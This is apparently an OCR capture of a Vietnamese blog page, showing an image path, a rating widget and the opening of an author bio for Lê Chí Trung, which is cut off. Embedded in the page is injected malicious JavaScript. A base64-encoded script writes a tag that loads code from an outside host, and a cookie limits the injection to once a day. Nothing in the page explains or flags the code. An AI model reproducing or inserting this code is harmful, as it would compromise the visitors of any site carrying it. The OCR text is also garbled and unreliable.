
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nhc
GUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2
RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2M
yU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU
3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=ge
tCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Rate this post
Lê Chí Trung
Hello, tôi là
Lê Chí Trung
- là Founder & CEO của Hộ kinh